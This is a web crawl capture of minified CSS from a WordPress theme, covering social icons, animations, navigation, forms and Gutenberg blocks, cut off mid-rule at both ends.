.fa-whatsapp{background-color:#25d366}.sf-social-icons__style-1 .fa-windows{background-color:#0084ff}.sf-social-icons__style-1 .fa-wordpress{background-color:#21759b}.sf-social-icons__style-1 .fa-youtube{background-color:#cd201f}.sf-social-icons__style-1 .fa-weixin{background-color:#09b83e}.sf-social-icons__style-1 .fa-twitch{background-color:#6441a4}.sf-social-icons__style-1 .fa-vk{background-color:#4c75a3}.sf-social-icons__style-1 .fa-rss{background-color:#fa9b39}.sf-social-icons__style-1 .fa-envelope{background-color:#0072c6}.anim-animated{-webkit-animation-duration:1s;animation-duration:1s}.anim-animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes anim_headline_highlight{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@keyframes anim_headline_highlight{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@-webkit-keyframes anim_fadeIn{from{opacity:0}to{opacity:1}}@keyframes anim_fadeIn{from{opacity:0}to{opacity:1}}.anim-fadeIn{-webkit-animation-name:anim_fadeIn;animation-name:anim_fadeIn}@-webkit-keyframes anim_fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInLeft{-webkit-animation-name:anim_fadeInLeft;animation-name:anim_fadeInLeft}@-webkit-keyframes anim_fadeInRight{from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInRight{from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInRight{-webkit-animation-name:anim_fadeInRight;animation-name:anim_fadeInRight}@-webkit-keyframes anim_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInUp{-webkit-animation-name:anim_fadeInUp;animation-name:anim_fadeInUp}@-webkit-keyframes anim_fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-fadeInDown{-webkit-animation-name:anim_fadeInDown;animation-name:anim_fadeInDown}@-webkit-keyframes anim_zoomIn{from{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes anim_zoomIn{from{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.anim-zoomIn{-webkit-animation-name:anim_zoomIn;animation-name:anim_zoomIn}@-webkit-keyframes anim_slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes anim_slideInUp{from{-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.anim-slideInUp{-webkit-animation-name:anim_slideInUp;animation-name:anim_slideInUp}.element-invisible{opacity:0}.section-tabs{overflow:auto;position:relative}.section-tabs::-webkit-scrollbar{width:5px;height:5px}.section-tabs::-webkit-scrollbar-track{background:#f1f1f1}.section-tabs::-webkit-scrollbar-thumb{background:#888}.section-tabs::-webkit-scrollbar-thumb:hover{background:#555}.section-tabs-inner{position:relative}.section-tab{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #e4ebf2;border-bottom:2px solid var(--theme-color-border,#e4ebf2);color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding:18px 0;position:relative;width:100%;white-space:nowrap}.section-tab.active{border-bottom-color:#1e49e1;border-bottom-color:var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);z-index:3}.section-tab-icon{margin-right:15px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.section-tab-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.section-tabs--icon-right .section-tab-label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.section-tabs--icon-right .section-tab-icon{margin-left:15px;margin-right:0}.section-tabs--icon-right .section-tab-label{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:768px){.section-tabs-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section-tabs-inner:after{border-bottom:2px solid transparent;content:"";display:block;position:absolute;bottom:0;width:100%;z-index:1}.section-tab{border-bottom-color:transparent;padding:40px 0;margin-left:60px;width:auto}.section-tab:first-child{margin-left:0!important}}@media (min-width:1025px){.section-tab{font-size:18px;margin-left:120px}}.post-navigation-link a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.post-navigation-link .post-navigation-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.post-navigation-prev{margin-bottom:10px}.post-navigation-prev a{padding-left:23px;padding-right:32px}.post-navigation-prev .post-navigation-icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:10px}.post-navigation-next a{padding-right:23px;padding-left:32px}.post-navigation-next .post-navigation-icon{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:10px}.post-navigation-icon{font-size:10px}@media (min-width:576px){.post-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-navigation-link a{width:auto}.post-navigation-prev{margin-bottom:0}}.floating-post-navigation-link{position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:100000;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-weight:500;letter-spacing:.015em;line-height:14px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:0 10px 20px rgba(57,81,118,.05);box-shadow:0 10px 20px rgba(57,81,118,.05);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);text-transform:uppercase;max-width:128px;padding:26px 20px}.floating-post-navigation-link:hover{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}.floating-post-navigation-prev{left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.floating-post-navigation-prev .floating-post-navigation-icon{margin-right:15px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.floating-post-navigation-prev .floating-post-navigation-label{text-align:left}.floating-post-navigation-next{right:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.floating-post-navigation-next .floating-post-navigation-icon{margin-left:15px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.floating-post-navigation-next .floating-post-navigation-label{text-align:right}.floating-post-navigation-icon{font-size:22px}.floating-post-navigation-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (max-width:767.98px){.section-tab{margin-left:0!important}.section-tab:last-child:not(.active){border-bottom-color:transparent}.floating-post-navigation{display:none}}.posts-carousel .sf-swiper-container .swiper-slide,.products-carousel .sf-swiper-container .swiper-slide{-ms-flex-item-align:stretch;align-self:stretch}.posts-carousel .sf-swiper-container,.products-carousel .sf-swiper-container,.related-posts .sf-swiper-container{background:rgba(57,81,118,.055);-webkit-box-shadow:0 0 174px rgba(57,81,118,.11);box-shadow:0 0 174px rgba(57,81,118,.11)}.products-carousel .product{height:100%}.navigation{background-color:#fff;width:100%}.navigation-width--full_width .navigation .container,.navigation-width--full_width .navigation .content-wrapper{max-width:100%!important}.posts-container{position:relative;overflow:hidden}.sf-login-wrapper{border-radius:4px}.sf-login-forms .sf-login-tabs a:not(.active),.sf-login-forms .sf-login-tabs a:not(.active):hover{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:#565f6b;color:var(--theme-color-text,#565f6b)}.sf-login-forms .sf-login-tabs a.active{color:#1e3142!important;color:var(--theme-color-text-dark,#1e3142)!important}.sf-form-row input[type=email],.sf-form-row input[type=number],.sf-form-row input[type=password],.sf-form-row input[type=tel],.sf-form-row input[type=text],.sf-form-row input[type=url]{background:#f2f6f9!important}.sf-form-row input[type=email]:focus,.sf-form-row input[type=number]:focus,.sf-form-row input[type=password]:focus,.sf-form-row input[type=tel]:focus,.sf-form-row input[type=text]:focus,.sf-form-row input[type=url]:focus{border-color:#b4c9d8!important}.sf-form-row i,.sf-form-row svg{color:#a5afbb!important;font-size:15px}.sf-hide-pw span{font-size:15px}.about-image{margin-bottom:20px;text-align:center}.about-image img{max-width:100%;height:auto;vertical-align:top}.about-title{margin:0;text-align:center}.about-description{margin-top:10px;text-align:center}.about-autograph{margin-top:15px;text-align:center}.about-autograph img{max-width:100%;height:auto;vertical-align:top}.about-site-widget .site-logo-wrapper{margin-bottom:25px}.about-site-widget .site-description+.site-social{margin-top:20px}.contact-info-item i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);margin-right:10px;min-width:1em;text-align:center}.sf-popular-posts .loop-post{margin-bottom:20px}.sf-popular-posts .loop-post:last-child{margin-bottom:0}.sf-popular-posts .post-body{background-color:transparent}.sf-popular-posts .post-info{background-color:transparent}.sf-popular-posts .post-title{font-size:1.5rem}.sf-popular-posts .post-meta{margin-top:6px;line-height:21px}.sf-popular-posts .post-meta li{margin-top:0}.post-style-small .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.post-style-small .post-thumb{height:auto;width:70px}.post-style-small .post-thumb+.post-info{padding-left:18px;min-height:70px}.post-style-small .post-format-icon{display:none}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #e4ebf2;border:1px solid var(--theme-color-border,#e4ebf2);cursor:pointer;color:#565f6b;color:var(--theme-color-text,#565f6b);overflow:hidden;position:relative;-webkit-transition:border-color .2s,background-color .2s;transition:border-color .2s,background-color .2s}.selectric .label{background:#f2f6f9;background:var(--theme-color-background,#f2f6f9);color:inherit;display:block;font-size:1.4rem;line-height:24px;padding:11px 36px 11px 20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:36px;height:48px;color:#565f6b;color:var(--theme-color-text,#565f6b);text-align:center}.selectric .button i{font-size:11px;line-height:45px}.selectric .button .icon-open{display:inline-block}.selectric .button .icon-close{display:none}.selectric-open{z-index:9999}.selectric-open .selectric{border-color:#999}.selectric-open .selectric .button .icon-close{display:inline-block}.selectric-open .selectric .button .icon-open{display:none}.selectric-open .selectric-items{display:block}.selectric-disabled{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{background:#fff;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.15);box-shadow:0 1px 1px 1px rgba(0,0,0,.15);display:none;position:absolute;top:100%;left:0;z-index:-1}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-items .selectric-scroll::-webkit-scrollbar{width:3px}.selectric-items .selectric-scroll::-webkit-scrollbar-thumb{background-color:#888}.selectric-items .selectric-scroll::-webkit-scrollbar-track{background:#eee}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0;font-size:13px;line-height:24px}.selectric-items li{color:#666;cursor:pointer;display:block;padding:6px 15px!important}.selectric-items li.selected{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li.highlighted{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li:hover{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#000}.selectric-items li:before{display:none!important}.selectric-items .disabled{opacity:.5;cursor:default!important;background:0 0!important;color:#666!important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.entry-content .selectric-items ul{margin:0}.entry-content .selectric-items ul ul{margin:0}.entry-content .selectric-items li{margin-bottom:0}.breadcrumbs{font-size:1.2rem;line-height:30px}.breadcrumbs .bicon-home{margin-right:6px}.breadcrumbs .sep{font-size:.5em;line-height:inherit;padding:0 8px;vertical-align:top}.breadcrumbs .current-item{opacity:.8}div.wpcf7{margin:0;padding:0}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 .cf7-lg-fields .selectric,.wpcf7 .cf7-lg-fields input[type=email],.wpcf7 .cf7-lg-fields input[type=number],.wpcf7 .cf7-lg-fields input[type=password],.wpcf7 .cf7-lg-fields input[type=search],.wpcf7 .cf7-lg-fields input[type=tel],.wpcf7 .cf7-lg-fields input[type=text],.wpcf7 .cf7-lg-fields input[type=url],.wpcf7 .cf7-lg-fields select,.wpcf7 .cf7-lg-fields textarea{font-size:14px;padding:15px 18px;vertical-align:top;width:100%}.wpcf7 form .wpcf7-response-output{background:#fff;border:2px solid #00a0d2;margin:1em 0;padding:.66em 1em}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#398f14}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:red}.wpcf7 form.spam .wpcf7-response-output{border-color:orange}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7 form p{margin-bottom:10px}.wpcf7 form p label{display:block;font-weight:600;font-size:15px;margin-bottom:10px}.wpcf7 form p label .asterisk{color:#ff2400;margin-left:10px}.wpcf7 form>p:last-of-type{margin-bottom:0}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{background:#fbf1d3;color:#000}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#000;background:#fbf1d3;margin-top:3px;padding:3px 10px;font-size:12px;display:inline-table;vertical-align:top}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100}span.wpcf7-list-item{margin-left:.5em}span.wpcf7-list-item-label::after,span.wpcf7-list-item-label::before{content:""}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:none;background-image:url(../images/loader.gif);width:40px;height:40px;border:none;padding:0;margin:5px;vertical-align:middle;-webkit-transform:scale(.6);transform:scale(.6);clear:none;padding:0 20px}div.wpcf7 .ajax-loader.is-active{display:inline-block;visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 input[type=file]{cursor:pointer}div.wpcf7 input[type=file]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}@media (min-width:576px){div.wpcf7 .cf7-lg-fields .selectric,div.wpcf7 .cf7-lg-fields input[type=email],div.wpcf7 .cf7-lg-fields input[type=number],div.wpcf7 .cf7-lg-fields input[type=password],div.wpcf7 .cf7-lg-fields input[type=search],div.wpcf7 .cf7-lg-fields input[type=tel],div.wpcf7 .cf7-lg-fields input[type=text],div.wpcf7 .cf7-lg-fields input[type=url],div.wpcf7 .cf7-lg-fields select,div.wpcf7 .cf7-lg-fields textarea{padding:16px 24px}}.cf7-inline{width:100%;position:relative}.cf7-inline .wpcf7-form-control-wrap{display:block;margin-bottom:10px}.cf7-inline .wpcf7-form-control-wrap input{width:100%}.cf7-inline .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;top:0;right:0;margin:0}.cf7-inline .wpcf7-submit{display:block;width:100%}.cf7-inline+.wpcf7-response-output{margin-bottom:0}.cf7-inline+.wpcf7-response-output.wpcf7-validation-errors{display:none!important}.cf7-inline .ajax-loader{position:absolute;right:0;bottom:-50px}@media (min-width:768px){.cf7-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cf7-inline .wpcf7-form-control-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:300px;margin-bottom:0}.cf7-inline .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{display:block}.cf7-inline .wpcf7-submit{border-top-left-radius:0;border-bottom-left-radius:0;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}}.form-subscribe{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.form-subscribe input[type=email]{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.form-subscribe input[type=email],.form-subscribe input[type=submit]{width:100%;margin-bottom:10px}@media (min-width:576px){.form-subscribe{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-subscribe input[type=email]{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.form-subscribe input[type=submit]{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.form-subscribe input[type=email],.form-subscribe input[type=submit]{width:auto}}body{letter-spacing:.003em}.primary-menu>li>a{font-weight:500;letter-spacing:.07em;text-transform:uppercase}.footer-menu{letter-spacing:.12em;text-transform:uppercase}.mobile-menu>li>a{letter-spacing:.035em}.mobile-menu .sub-menu a{letter-spacing:.03em}.footer-main .widget-title{font-size:1.5rem;letter-spacing:.07em;text-transform:uppercase}.footer-bottom .footer-menu{font-size:11px}.sidebar .widget{background:#fff;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);padding:3rem}.author-box,.comment-respond,.sidebar .sidebar-inner{background:#fff;-webkit-box-shadow:0 24px 174px rgba(57,81,118,.11);box-shadow:0 24px 174px rgba(57,81,118,.11);overflow:hidden}.section-heading{display:block;font-size:2.4rem;line-height:1.25;letter-spacing:-.023em;margin-bottom:4rem}@media (min-width:768px){.section-heading{font-size:3rem;margin-bottom:6rem}.sidebar .widget{padding:4rem}}.sf-arrows--color-dark.sf-arrows--skin-default .sf-swiper-btn span,.sf-arrows--color-light.sf-arrows--skin-1 .sf-swiper-btn-icon,.sf-arrows--color-light.sf-arrows--skin-2 .sf-swiper-btn-icon,.sf-arrows--color-light.sf-arrows--skin-4 .sf-swiper-btn-icon{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}

--- FILE ---
content_type: text/css
request_url: https://www.eliteffl.com/wp-content/themes/benelux/assets/css/blocks.min.css?ver=1.0.0
body_size: 2451
content:
@charset "UTF-8";.wp-block-quote cite,.wp-block-quote p{text-align:inherit}.wp-block-quote[style="text-align:center"]{border-width:0;padding:0}.wp-block-quote[style="text-align:right"]{border-width:0 .2rem 0 0;padding:0 2rem 0 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none;padding:0;margin-left:auto;margin-right:auto}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-family:inherit;font-size:2.1rem;font-style:normal;font-weight:600;letter-spacing:.003em;line-height:1.45}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.8rem;font-weight:600;letter-spacing:-.005em;text-align:inherit}.wp-block-quote em{font-weight:600}.wp-block-image .alignleft{margin-right:1.8em}.wp-block-image .alignright{margin-left:1.8em}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.wp-block-embed figcaption,.wp-block-image figcaption{color:#6d6d6d;font-size:1.4rem;margin-bottom:0;margin-top:1.5rem}.wp-block-audio audio{width:100%}.wp-block-button:not(.alignleft):not(.alignright){margin:3rem 0}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background){background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.wp-block-button .wp-block-button__link{font-size:1em;font-weight:600}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{text-decoration:underline}.wp-block-button.is-style-outline .wp-block-button__link{font-weight:600;padding-top:10px;padding-bottom:10px}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.wp-block-file{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-file a:not(.wp-block-file__button){font-weight:700;text-decoration:none}.wp-block-file a:not(.wp-block-file__button):not(:last-child){margin-right:1rem}.wp-block-file a:not(.wp-block-file__button):focus,.wp-block-file a:not(.wp-block-file__button):hover{text-decoration:underline}.wp-block-file .wp-block-file__button{font-size:1em;padding:12px 24px}.wp-block-file a.wp-block-file__button:visited{opacity:1}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover{opacity:1;text-decoration:underline}.wp-block-cover .wp-block-cover__inner-container p,.wp-block-cover-image .wp-block-cover__inner-container p{margin-bottom:0}.wp-block-cover__inner-container{line-height:1.5}.wp-block-gallery ul{list-style:none;margin:0 0 -1.6rem 0}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:3rem;margin-top:3rem}figure.wp-block-gallery.alignleft{margin:.3rem 2rem 2rem 0}figure.wp-block-gallery.alignright{margin:.3rem 0 2rem 2rem}figure.wp-block-gallery.alignwide{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull{margin-bottom:5rem;margin-top:5rem}@media (min-width:768px){figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}}@media (min-width:768px){figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}}.has-text-color a{color:inherit}:root .has-accent-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-accent-background-color{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}:root .has-primary-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-primary-background-color{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}:root .has-secondary-color{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}:root .has-secondary-background-color{background-color:#ecf4ff;background-color:var(--theme-color-primary,#ecf4ff);color:#fff}:root .has-subtle-background-color{color:#e4ebf2}:root .has-subtle-background-background-color{background-color:#e4ebf2;color:#000}:root .has-background-color{color:#f5efe0}:root .has-background-background-color{background-color:#f5efe0;color:#000}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.has-drop-cap:not(:focus)::first-letter{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:5.1em;font-weight:700;margin:.05em .1em 0 0}.has-drop-cap:not(:focus)::first-letter::after{content:"";display:table;clear:both}.has-drop-cap:not(:focus)::after{padding:0}.entry-content .has-small-font-size{font-size:.865em}.entry-content .has-normal-font-size,.entry-content .has-regular-font-size{font-size:1em}.entry-content .has-medium-font-size{font-size:1.4em;line-height:1.45}.entry-content .has-large-font-size{font-size:2em;line-height:1.4}.entry-content .has-larger-font-size{font-size:2.4em;line-height:1.3}.wp-block-table{margin:3.5rem 0}.wp-block-table table{margin:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:#f2f6f9;background:var(--theme-color-background,#f2f6f9)}figure.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes table{border-collapse:inherit}.wp-block-quote.has-text-align-right{border-width:0 .2rem 0 0;padding:0 3rem .5rem 0}.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.8rem}.wp-block-pullquote{padding:0 0 0 6rem;position:relative;text-align:left}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:calc(100% - 4rem)}.wp-block-pullquote p::before{background:0 0;color:#1e49e1;color:var(--theme-color-primary,#1e49e1);content:"“";display:block;font-size:6.2rem;font-weight:400;line-height:5.8rem;text-align:left;position:absolute;top:0;left:0}.reduced-spacing .wp-block-pullquote p::before{border:.1rem solid currentColor;font-size:5.9rem}.wp-block-pullquote blockquote{border:none;margin:0;padding:0}.wp-block-pullquote blockquote p{font-family:inherit;font-weight:600;max-width:100%}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote cite{color:#6d6d6d;font-size:1.4rem;font-weight:400;margin-top:2.4rem}.wp-block-pullquote.is-style-solid-color{padding:3.5rem 3rem 3.5rem 8rem}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote.is-style-solid-color cite{color:inherit}.wp-block-pullquote.is-style-solid-color p:before{color:inherit;top:3rem;left:3rem}@media (min-width:768px){.wp-block-pullquote.is-style-solid-color{padding:4rem 4rem 4rem 8rem}.wp-block-pullquote.is-style-solid-color p:before{top:4rem}.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2.1rem}}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:2rem;padding-right:2rem}.wp-block-column{margin-bottom:3.2rem}.wp-block-column>:first-child{margin-top:0}.wp-block-column>:last-child{margin-bottom:0}.wp-block-group.has-background{padding:2rem;margin-bottom:0;margin-top:0}.wp-block-group__inner-container{margin:0 auto}.entry-content .wp-block-group p,.wp-block-group__inner-container{max-width:100%}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:2rem;padding-right:2rem}hr.wp-block-separator{margin:3rem 0}.wp-block-separator.is-style-wide{max-width:calc(100vw - 4rem);position:relative;width:100%}.wp-block-separator.is-style-dots::before{background:0 0;color:inherit;font-size:3.2rem;font-weight:700;height:auto;letter-spacing:1em;padding-left:1em;position:static;-webkit-transform:none;transform:none;width:auto}.wp-block-separator.is-style-dots::after{content:none}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:768px){.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}hr.wp-block-separator{margin:6rem auto}.wp-block-column{margin-bottom:0}}@media (min-width:1025px){.entry-content>.wp-block-group.alignfull.has-background,.entry-content>.wp-block-group.alignwide.has-background{padding:8rem 4rem;margin-bottom:0;margin-top:0}hr.wp-block-separator{margin:8rem 